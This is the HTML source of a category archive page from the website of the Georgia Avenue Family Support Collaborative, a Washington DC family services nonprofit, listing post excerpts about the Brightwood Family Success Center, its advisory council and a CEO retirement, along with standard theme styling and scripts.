<meta name="msapplication-TileImage" content="https://gafsc-dc.org/wp-content/uploads/2022/08/cropped-GAFSC_siteicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1920px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:2080px}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#525252}.et_search_form_container input::-moz-placeholder{color:#525252}.et_search_form_container input::-webkit-input-placeholder{color:#525252}.et_search_form_container input:-ms-input-placeholder{color:#525252}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:2400px){.et_pb_row{padding:48px 0}.et_pb_section{padding:96px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:144px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto Slab',Georgia,"Times New Roman",serif}.et-dropcap{font-size:150px;line-height:0.2;color:#192B59;font-family:Roboto Slab;padding-top:0px}body:not(.et-fb-root-ancestor) [class*='et-lb-content'],.et-lb-wrapper{position:fixed!important;scroll:horizontal;visibility:hidden;top:0px;z-index:999999;min-height:100%;transition:all .2s 0s;width:100%}body:not(.et-fb-root-ancestor) [class*='et-lb-content'] .et_pb_row{position:relative;top:50px}.et-lb-open{visibility:visible!important;width:100%}span.et-lb-close{font-size:46px;right:-1vw;margin-top:-51px;display:block;color:#fff;padding:10px;cursor:pointer;font-weight:bold;font-family:etmodules;z-index:99999999999999;position:absolute}body:not(.et-fb-root-ancestor) [class*='et-lb-content']:not(.et-lb-open){transform:scale(.3);opacity:0}body:not(.et-fb-root-ancestor) [class*='et-lb-btn']{cursor:pointer}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="pmpro-variation_1 archive category category-for-immediate-release category-67 wp-theme-Divi wp-child-theme-gafsc-child-theme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce-no-js tribe-no-js page-template-gafsc-child-theme et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db el-divi-blog-extras-archive-template">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_header clearfix  et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_header et_pb_section_video_on_hover et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/Georgia-Avenue-Family-Support-Collaborative-112745210166090/?modal=admin_todo_tour'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_header et_pb_section_video_on_hover et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/gafamilycollab/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-primary" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://gafsc-dc.org/">Home</a></li>
<li class="et_pb_menu_page_id-368 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-368"><a href="#">About</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-1572 menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://gafsc-dc.org/ceo-corner">The CEO Corner</a></li>
	<li class="et_pb_menu_page_id-283 menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://gafsc-dc.org/about">GAFSC Leadership</a></li>
	<li class="et_pb_menu_page_id-303 menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://gafsc-dc.org/family-centered-programs">Family Centered Programs</a></li>
	<li class="et_pb_menu_page_id-593 menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://gafsc-dc.org/case-statement">Case For Giving</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-414 menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://gafsc-dc.org/resources">News</a></li>
<li class="et_pb_menu_page_id-373 menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://gafsc-dc.org/events-activities">Event Calendar</a></li>
<li class="et_pb_menu_page_id-712 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#">Get Involved</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-422 menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://gafsc-dc.org/get-involved">Get Active!</a></li>
	<li class="et_pb_menu_page_id-593 menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://gafsc-dc.org/case-statement">Case For Giving</a></li>
	<li class="et_pb_menu_page_id-410 menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://gafsc-dc.org/careers">Join the Team!</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-2202 menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://gafsc-dc.org/bfsc">Welcome to the BFSC</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_right et_pb_button_alignment_phone_right et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://gafsc-dc.org/donate">Give Today!</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div id="flags" class="size20"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Amharic'><a href='#' title='Amharic' class='nturl notranslate am flag Amharic'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Haitian'><a href='#' title='Haitian' class='nturl notranslate ht flag Haitian'></a></li><li id='Korean'><a href='#' title='Korean' class='nturl notranslate ko flag Korean'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-en"></div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_1_tb_header et_clickable et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_image et_pb_fullwidth_image_0_tb_header">
				
				
				
				
				<a href="https://gafsc-dc.networkforgood.com/projects/241423-georgia-avenue-family-support-collaborative-giving-month" target="_blank"><img fetchpriority="high" decoding="async" width="1920" height="450" src="https://gafsc-dc.org/wp-content/uploads/2022/08/GAFSC-headerimgd.png" alt="" title="GAFSC-headerimgd" srcset="https://gafsc-dc.org/wp-content/uploads/2022/08/GAFSC-headerimgd.png 1920w, https://gafsc-dc.org/wp-content/uploads/2022/08/GAFSC-headerimgd-1280x300.png 1280w, https://gafsc-dc.org/wp-content/uploads/2022/08/GAFSC-headerimgd-980x230.png 980w, https://gafsc-dc.org/wp-content/uploads/2022/08/GAFSC-headerimgd-480x113.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1920px, 100vw" class="wp-image-123" />
			</a>
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-2526" class="et_pb_post post-2526 post type-post status-publish format-standard has-post-thumbnail hentry category-bfsc category-for-immediate-release tag-bfsc tag-community-support tag-services pmpro-has-access">

											<a class="entry-featured-image-url" href="https://gafsc-dc.org/keeping-families-together-discover-the-brightwood-family-success-center">
								<img src="https://gafsc-dc.org/wp-content/uploads/2025/06/BFSC-Flyer-Service-Navigation-Updated-English-1080x675.jpg" alt="Keeping Families Together: Discover the Brightwood Family Success Center!" class="" width="1080" height="675" srcset="https://gafsc-dc.org/wp-content/uploads/2025/06/BFSC-Flyer-Service-Navigation-Updated-English-980x1268.jpg 980w, https://gafsc-dc.org/wp-content/uploads/2025/06/BFSC-Flyer-Service-Navigation-Updated-English-480x621.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://gafsc-dc.org/keeping-families-together-discover-the-brightwood-family-success-center">Keeping Families Together: Discover the Brightwood Family Success Center!</a></h2>
					
					<p class="post-meta"><span class="published">Jun 8, 2025</span> | <a href="https://gafsc-dc.org/category/bfsc" rel="category tag">BFSC</a>, <a href="https://gafsc-dc.org/category/for-immediate-release" rel="category tag">FOR IMMEDIATE RELEASE</a></p>Life can be challenging, and navigating its complexities is often easier with a little support. That&#8217;s where the Brightwood Family Success Center comes in! Our mission is simple yet profound: Keeping Families Together. We believe that strong families are the...				
					</article>
			
					<article id="post-2519" class="et_pb_post post-2519 post type-post status-publish format-standard has-post-thumbnail hentry category-bfsc category-for-immediate-release tag-advisory-group tag-advocacy tag-bfsc tag-community-support tag-leadership pmpro-has-access">

											<a class="entry-featured-image-url" href="https://gafsc-dc.org/join-the-bfsc-community-advisory-council">
								<img src="https://gafsc-dc.org/wp-content/uploads/2025/06/2-1026x675.png" alt="Join the BFSC Community Advisory Council" class="" width="1080" height="675" srcset="https://gafsc-dc.org/wp-content/uploads/2025/06/2-1026x675.png 1080w, https://gafsc-dc.org/wp-content/uploads/2025/06/2-980x980.png 980w, https://gafsc-dc.org/wp-content/uploads/2025/06/2-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://gafsc-dc.org/join-the-bfsc-community-advisory-council">Join the BFSC Community Advisory Council</a></h2>
					
					<p class="post-meta"><span class="published">Jun 5, 2025</span> | <a href="https://gafsc-dc.org/category/bfsc" rel="category tag">BFSC</a>, <a href="https://gafsc-dc.org/category/for-immediate-release" rel="category tag">FOR IMMEDIATE RELEASE</a></p>At the Brightwood Family Success Center (BFSC), we believe that true community success begins with community voice. That’s why we are inviting passionate, committed, and experienced neighbors to join our Community Advisory Council (CAC) — a group dedicated to shaping...				
					</article>
			
					<article id="post-996" class="et_pb_post post-996 post type-post status-publish format-standard has-post-thumbnail hentry category-for-immediate-release category-news-updates category-staff-updates tag-ceo tag-chief-executive-officer tag-executive-management tag-retirement-news tag-staff-updates pmpro-has-access">

											<a class="entry-featured-image-url" href="https://gafsc-dc.org/gafsc-ceo-karen-feinstein-announces-her-retirement">
								<img src="https://gafsc-dc.org/wp-content/uploads/2022/09/KFeinstein-blogimg-1080x628.png" alt="GAFSC CEO Karen Feinstein Announces Her Retirement" class="" width="1080" height="675" srcset="https://gafsc-dc.org/wp-content/uploads/2022/09/KFeinstein-blogimg-1080x628.png 1080w, https://gafsc-dc.org/wp-content/uploads/2022/09/KFeinstein-blogimg-980x513.png 980w, https://gafsc-dc.org/wp-content/uploads/2022/09/KFeinstein-blogimg-480x251.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://gafsc-dc.org/gafsc-ceo-karen-feinstein-announces-her-retirement">GAFSC CEO Karen Feinstein Announces Her Retirement</a></h2>
					
					<p class="post-meta"><span class="published">Sep 29, 2022</span> | <a href="https://gafsc-dc.org/category/for-immediate-release" rel="category tag">FOR IMMEDIATE RELEASE</a>, <a href="https://gafsc-dc.org/category/news-updates" rel="category tag">News &amp; Updates</a>, <a href="https://gafsc-dc.org/category/staff-updates" rel="category tag">Staff Updates</a></p>GAFSC CEO Karen Feinstein Announces Her Retirement From the Desk of Dexter L. Pearson, Board Chair On behalf of the Georgia Avenue Family Support Collaborative (GAFSC) Board of Directors, I announce the retirement of Karen Feinstein, LICSW, from the position of Chief...				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="block-2" class="et_pb_widget widget_block widget_search"><form role="search" method="get" action="https://gafsc-dc.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="et_pb_widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://gafsc-dc.org/celebrating-growth-community-and-connection-at-bfsc">Celebrating Growth, Community, and Connection at BFSC</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gafsc-dc.org/national-truancy-prevention-month">National Truancy Prevention Month</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gafsc-dc.org/recognizing-disability-pride-month-at-gafsc">Recognizing Disability Pride Month at GAFSC</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gafsc-dc.org/connecting-with-community-bfsc-at-the-gnj-health-fair-bazaar-fish-fry">Connecting with Community: BFSC at the GNJ Health Fair, Bazaar &#038; Fish Fry</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gafsc-dc.org/standing-together-for-a-safer-community">Standing Together for a Safer Community</a></li>
</ul></div></div>	</div>
		</div>
	</div>
</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_gutters4">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_right et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Family Services Center<br /></strong>4420 Georgia Avenue, NW<br />Washington, DC 20011<br /><strong>Main  Phone:</strong> <span>(202)722-1815<br /><strong>Main  Fax:</strong> (202)722-4561<br /></span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Administrative Office<br /></strong><span>1104 Allison Street, NW<br />Washington, DC 20011<br /><strong>Main  Phone:</strong> (202)722-1815<br /><strong>Main  Fax:</strong> (202)722-4561</span></p>
<p>&nbsp;</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div><strong><span class="gmail_default">Brightwood Family Success Center (BFSC)</span></strong></div>
<div><span class="gmail_default">6203 12th St. NW</span></div>
<div><span class="gmail_default">Washington, DC 20011</span></div>
<div><span class="gmail_default">Main Phone: (202)733-4900</span></div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">©2022-2025 Georgia Avenue Family Support Collaborative. All Rights Reserved.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gafsc-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'am,en,ht,ko,es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false}, 'google_language_translator');}</script>		<!-- Memberships powered by Paid Memberships Pro v3.5.3. -->
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Roboto+Slab:100,200,300,regular,500,600,700,800,900&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjojIWmYWRm.ttf) format('truetype');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoDISmYWRm.ttf) format('truetype');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYWRm.ttf) format('truetype');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjojISmYWRm.ttf) format('truetype');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjovoSmYWRm.ttf) format('truetype');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoUoOmYWRm.ttf) format('truetype');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4OmYWRm.ttf) format('truetype');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoDIOmYWRm.ttf) format('truetype');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoJYOmYWRm.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjojIWmYWRl&skey=a9ad6a4717e923f0&v=v36) format('woff');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoDISmYWRl&skey=a9ad6a4717e923f0&v=v36) format('woff');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYWRl&skey=a9ad6a4717e923f0&v=v36) format('woff');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjojISmYWRl&skey=a9ad6a4717e923f0&v=v36) format('woff');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjovoSmYWRl&skey=a9ad6a4717e923f0&v=v36) format('woff');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoUoOmYWRl&skey=a9ad6a4717e923f0&v=v36) format('woff');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4OmYWRl&skey=a9ad6a4717e923f0&v=v36) format('woff');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoDIOmYWRl&skey=a9ad6a4717e923f0&v=v36) format('woff');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoJYOmYWRl&skey=a9ad6a4717e923f0&v=v36) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjojIWmYWRj.woff2) format('woff2');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 200;font-display: swap;src: 